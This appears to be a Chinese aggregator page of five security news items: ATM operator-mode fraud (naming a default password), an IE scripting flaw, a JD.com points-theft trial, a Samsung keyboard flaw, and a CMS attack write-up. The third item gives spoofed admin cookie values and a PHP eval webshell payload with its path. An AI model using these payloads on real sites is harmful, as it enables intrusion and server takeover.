一 : ATM机安全漏洞被利用:美国黑客取现40万美元

ATM机安全漏洞被利用

哈立德·阿卜杜勒·法塔赫(Khaled Abdel Fattah)是一间位于田纳西州小餐馆的老板,他因为手头现金所剩无几,需要去AMT取款。然而,依照联邦检察官的说法,他去了很多ATM取款。在超过18个月的时间里,他去了纳什维尔许多ATM,取出总数超过40万美元的现钞,全部都是20美元面值。可是问题却来了:这些并不是他自己的钱!

现在,法塔赫与他名为克里斯·佛拉德(Chris Folad)的同伙正面临密谋计算机欺诈方面的30项法庭指控。特勤局进行的调查发现,嫌疑人仅仅依靠键盘就将这些ATM洗劫一空。根据一份上个月发出的联邦刑事起诉书上指出,他们利用特殊的按键组合加上一些内部知识,重新配置了ATM,让ATM认为自己正在吐出的是1美元面值的钞票,而实际上吐出的却是20美元面值的现钞。取款20美元,ATM却吐出400美元,嫌疑人净赚380美元。

吐出的钞票中,第一张20美元来自他们自己的银行账号。对!他们使用的是自己的银行卡。

“这些ATM就像那些你在购物中心或者便利店看到的那种一样,”美国特勤局纳什维尔办公室助理特工格雷戈·梅斯(Greg Mays)说道。“我相信当ATM里的现钞被一取而空之后,银行注意到了这些问题。”

这起不法活动是一次不同寻常的成功案例。关于低技术含量的ATM盗窃,过去只是用在小偷小摸上面。为了提醒这些ATM上存在的安全漏洞,在2010年的黑帽大会(Black Hat)上,安全研究员巴纳比·杰克(Barnaby Jack)进行了一次让ATM如同赌博机中奖一样向外吐钞票的演示,而用做演示的机器分别自于Tranax技术公司和三叉戟公司,该型号的设备被广泛使用。杰克通过演示说明来自Tranax公司的设备能够通过拨号连接远程侵入并进行修改,而三叉戟公司制造的设备可以在现场被打开之后通过USB端口重新编程。这些公司对杰克的研究进行了回应,修复了这些漏洞。

但是在大街上,犯罪分子利用更为简单的漏洞,不需要任何黑客软件或者装备:不像那些安置在银行网点厚厚的水泥墙后面的设备,犯罪分子可以通过在键盘上输入特定序列的指令让这些在大街上随处可见的ATM进入“操作员模式”。

在该模式下,你可以对一系列变量进行修改,其中之一就是:钞箱所对应的面值。

操作员模式被一个6位数字密码所保护。但是在上述案例中,根据特勤局特工梅斯所说,被告之一的法塔赫是银行前雇员,负责ATM日常维护事务,法塔赫很清楚密码。

法塔赫找来他的朋友佛拉德,他们于2009年开始对ATM机下手。首先,他们使用指令修改了钞箱对应的面值参数,然后进行取款操作,最后将参数修改回来。他们在整个城镇的ATM上故技重施,截止2010年3月,他们总共取出了40万美元现金。

《连线》杂志联系上了佛拉德,佛拉德在咨询了他的律师之后表示:“很遗憾,我现在不能对此案件进行任何的讨论,”佛拉德在一封电子邮件中说道。他的律师也对此不予置评。法塔赫现在在纳什维尔拥有一间风评很好的餐厅,也没有接听记者的电话。

政府方面则表示,这伙窃贼犯了几个错误,不但被监视摄像头拍下取款全过程,而且还是用了实名银行卡。

嫌疑人在纳什维尔盗窃的数额特别巨大,达40万美元。而不像法塔赫那样的前雇员拥有内部经验,其他打取款机主意的窃贼弄到手的钱在数额上要小得多。而且其他犯罪分子也没有使用自己的银行卡,他们多是购买不记名预付费卡进行犯罪活动。

2005年前后,不法之徒发现Tranax和三叉戟的ATM缺省的出厂密码被印在了服务手册上面,而且在网上可以查到,其中之一就是“123456”。

按照手册上的说法,取款机的所有人应该立即对缺省密码进行修改,但是很多小业主却从来没有遵循手册的建议进行修改。而这导致了网络犯罪中一个不同寻常的现象:黑进取款机的行为如同普通街头犯罪一样寻常。在悄无声息的传播了至少18个月之后,这种手法在2006年呈爆发式增长。当时,一名男子在位于佛吉尼亚加油站使用这种手法时,被监视探头完整摄下全过程。CNN播放了该影像,嫌疑人使用的就是缺省的密码。

Tranax和三叉戟及时调整了新出厂的ATM的操作流程,强迫ATM操作员在初次使用时对缺省密码进行修改。但是那些已经被部署的机器仍然可能存在这方面的隐患。紧接着,更多的案例也被报道出来。在2007年,宾夕法尼亚一家名为Mastrorocco市场的便利店被一名身份未知的男子窃取1 540美元。2008年,两名21周岁男子在内布拉斯加州分3次实施犯罪行为,总共窃走1 400美元,但是在他们试图第4次故技重施时,被店主的儿子发现并拿枪指着他们,直到警察赶来抓获了他们。2010年,北卡罗来纳便利店员工戴上假发对30个位于不同地点的ATM实施了类似犯罪行为,但是他被自己的一名同伙供出,他最后被判入狱37个月。

目前,虽然很难得到确切数据,但是修改钞箱货币面值的手法已经很少出现,ATM行业协会执行董事戴维·腾德(David Tente)说道。“没人想要对这些欺诈进行谈论,尤其是对自己的信誉不利的时候。独立的ATM操作维护人员和金融机构对这类事件都守口如瓶。”

但是,有证据指出,操作员密码引起的问题仍然存在。去年6月,两名14周岁少年通过互联网上信息的指引,在位于一家便利店的蒙特利尔银行AMT机上,成功猜出了6位数字组成的操作密码。两名少年立刻通知了银行,银行方面则修改了密码。

谁知道有多少ATM黑客会像本文开头那两位老兄那么粗心呢?(汪天盈)

二 : IE新漏洞威胁用户资料,影响Win7至Win10系统



IT之家讯今日,微软IE浏览器曝出了新的漏洞,此漏洞在最新版IE中也存在,攻击者可利用此漏洞访问用户登陆凭证,虽然发布者使用的操作系统为Win7,但笔者使用Win10预览版9926进行测试依然有效,所以我们可以暂时认为该漏洞影响目前从Windows7到Win8/Win8.1以及Windows10所有主流Windows系统。[www.61k.com)

这是一个通用跨站脚本,并且相关资料被公布在了网络中。

有相关人士为我们进行了详细的演示:

首先,网站dailymail.co.uk中的内容被外部域改变,当攻击者占有cookie后,便可以访问只有用户才有权限访问的区域,例如浏览历史,卡片资料以及一些敏感信息等,同时攻击者还可以利用此漏洞来诱使用户前往钓鱼网站。

微软目前已经了解到该漏洞的存在,并且修复工作已经开展:

我们此前未意识到此漏洞已经可以被利用,但现在修复工作已经展开。要利用此漏洞,攻击者一般都会先通过钓鱼来诱使用户前往被恶意篡改的网站,而最新版IE浏览器中默认开启的SmartScreen可以有识别钓鱼网站,我们建议用户不要打开来源不明的链接或访问不受信任的站点,并且最好可以在每次结束访问后退出登录以保护自己的个人信息。(Via:MSNews)

注意:除非你是专业人员,否则不要模仿图片中的操作过程,一切后果自行承担。

扩展:系统漏洞有必要修复吗 / 漏洞扫描系统 / 苹果系统漏洞

三 : 淘客帝国系统后台cookie欺骗漏洞及后台拿shell

偶然发现的淘客帝国免费版的后台可以cookie欺骗

工具: 老兵的cookie'欺骗工具

关键字: 分类- 商城- 品牌- 女人- 男人- 美容- 鞋包- 数码- 居家- 食品

首先打开工具把cookie改为 COOKIEadminuser=admin; DedeUserID=1; PHPSESSID=11111 ,然后再工具的地址栏那里输入网站的后台(默认后台/admin)等页面全部出来后再在后台目录后加上manage.php 跳转就可以进入后台了,进入后台后怎么样拿shell就简单了,这里就不说了..

补下代码【anfli 补】

getshell 简单 系统配置 {${@eval($_POST['cmd'])}} 一句话连接地址/data/configdata.php

顺便补一下代码===================|The End}

##admin目录下php 部验证##

--------------------main.php

<?phpwww.2cto.com

require_once '../include/adminfunction.php';

checkadmin();

---------------------/include/sysfunction.php

#####

function checkadmin(){

global $COOKIEadminuser;

global $sitetitleurl;

//判断

if( (isset($_COOKIE['COOKIEadminuser']) && $_COOKIE['COOKIEadminuser']!="") || (isset($_SESSION['adminuser']) && $_SESSION['adminuser']!="") ){

} else {

echo("<script language='JavaScript'>;top.location.href='".$sitetitleurl."';</script>");

exit;

}

一看就懂

$_COOKIE['COOKIEadminuser']!="" 只要不为空就ok

//index.php 一看到这里就知道 程序员自己催眠了自己 登出就把adminuser 清空 .........COOKIEadminuser是干神马的?

/admin/index.php 是不会通过验证 但是如果访问/admin/manage.php 的话一样ok 也就lz所谓的偶然发现了 COOKIEadminuser 并没有空

if($action=="loginout"){

$_SESSION['adminuser'] = "";

SetCookie("adminuser", "");

redirect_to($sitetitleurl);

其实所有审计过程 是倒序

​

​

四 : 黑客利用京东漏洞盗取“京豆”近200万

黑客利用网络平台漏洞,从著名电商巨头之一的京东商城偷窃,他偷的不是现金和商品,而是京东商城流通的电子货币“京豆”和“京券”,涉案金额高达193万余元。(www.61k.com)

林某在法庭上否认指控摄/记者唐宁

法制晚报讯(记者 唐宁)黑客利用网络平台漏洞,从著名电商巨头之一的京东商城偷窃,他偷的不是现金和商品,而是京东商城流通的电子货币“京豆”和“京券”,涉案金额高达193万余元。今天上午,因涉嫌盗窃罪,林某在朝阳法院温榆河法庭受审。庭审时林某否认指控。

指控 盗窃193万京东商城电子货币藏5账户内消费

2014年11月27日,北京朝阳警方接到京东商城报案,称2014年以来,商城丢失了价值193万余元的能变现使用的电子货币券。

接报后,朝阳警方立即开展调查,发现京东商城的5个账户有作案嫌疑。

警方通过嫌疑人的网络虚拟身份进行调查,很快锁定了嫌疑人——福建省洛江区马甲镇上一名29岁年轻男子林某,警方马上向福建省泉州市公安局洛江分局通报协查。

2014年12月10日,在洛江警方的协助下,朝阳警方将嫌疑人林某抓获归案,并在现场查获大量家电、电脑、手机等赃物以及大量未使用的电子优惠券,为京东商城挽回经济损失近200万元。

到案后,林某对其犯罪事实供认不讳。

林某今年30岁,大学本科文化。

据检方指控,2013年12月至2014年12月间,林某利用北京京东世纪贸易有限公司的网络平台漏洞,采用设置虚假抽奖的形式,多次从京东商城网络平台上分别窃走144.24万元的“京豆”和49.66万元的“京券”,分别存放在他在京东商城的5个账户内。

林某用盗窃的部分“京豆”和“京券”购物,实际消费88.63万元。到案发时,其账户内还剩余价值86.8万元的“京豆”和价值18.46万元的“京券”未使用。

检方认为,应以盗窃罪追究林某的刑事责任。

供述 “平台有漏洞 我把京豆和京券挪到个人账户”

今天上午,身材消瘦的林某穿着蓝绿色细格衬衣被带进法庭。庭审时,林某对自己发现漏洞并挪用“京豆”和“京券”的事实没有异议,但他坚持不认罪,并对数额提出异议,“虽然差不了多少,但不可能有小数点。”

林某供述,开始时,他发现漏洞弄“京豆”时,只是为了提醒京东,但该公司可能认为金额不大,所以一直没联系他,他在京东商城的5个账号上留的都是他的真实名字和联系方式。

“当时我在一家销售公司上班,向京东商城这样的大型网上超市,抽奖是一种营销手段,我们也是做销售的,所以平时也经常研究,分析后就掌握了一定规律。后来我根据抽奖编号就能知道抽奖的内容。”林某说。

林某表示,100个“京豆”换1元钱,一种是自己花钱买,另一种是帮别人用“京豆”和“京券”买,然后别人会通过支付宝或银行卡付钱。至案发,他的支付宝有50万元左右,他买了30万元的理财产品。

林某说,“我通过漏洞看到京东的密匙,抱着试一试的态度输进去,结果真能打开。‘京豆’和‘京券’是我挪过去的,我把‘京豆’和‘京券’放入我自己的5个账户中,京东是可以看到的。我用自己捡来的‘京豆’和‘京券’帮同事或朋友买东西,收取他们比京东上标的稍微低一点的价格。”

“我想告诉京东平台有漏洞,但是不知道找谁,只能等他们联系我。我从来没用过任何木马病毒,如果京东找我,我会立马退还给他们。如果京东不追究,我就当是京东送我的,我不认为自己犯了盗窃罪。”

截至记者发稿时,庭审仍在继续。

文/记者 唐宁

61阅读提醒您本文地址:

五 : 三星S6仍存一处安全漏洞 允许黑客监视用户行为

三星S6手机昨天才公布新BUG,今天就被曝光Galaxy S6仍受之前发现的一处安全漏洞的影响,允许黑客监视用户行为。但目前三星为做出回应。

去年秋季,NowSecure研究人员在大多数三星智能手机中发现一处安全漏洞,允许黑客对用户进行监视。今年3月,三星告知NowSecure,已经向移动运营商提供了修复补丁,希望NowSecure能等待3个月再公布该消息,以便运行商将该补丁提供给用户。

上周,NowSecure研究人员分别从Verizon无线和Sprint购买了三星最新一代旗舰智能手机Galaxy S6,结果发现这两部手机仍受该漏洞的影响。

该漏洞发生在用户升级键盘软件时,Galaxy手机在接收数据的方式上存在问题。NowSecure研究人员赖安·韦尔顿(Ryan Welton)周二将在伦敦召开的“黑帽移动安全大会”上公布该漏洞。

NowSecure称,他们2014年11月针对此事与三星取得了联系。12月16日,三星给出答复,称需要更多时间。12月31日,三星称需要一年时间来修复。

NowSecure CEO安德鲁·胡格(Andrew Hoog)认为,一年的时间太长,因为既然其安全人员发现了该漏洞,黑客也可能会发现。双方“你来我往”直至今年3月,三星称已经开发出补丁程序,并提供给移动运营商。双方还同意,该漏洞可在3个月后公之于众。

对于三星的延迟,胡格表示很“心痛”。NowSecure称,到目前为止还没有发现一部三星手机被打上了补丁,虽然尚未对T-Mobile的产品进行测试。

61阅读| 精彩专题| 最新文章| 热门文章| 苏ICP备13036349号-1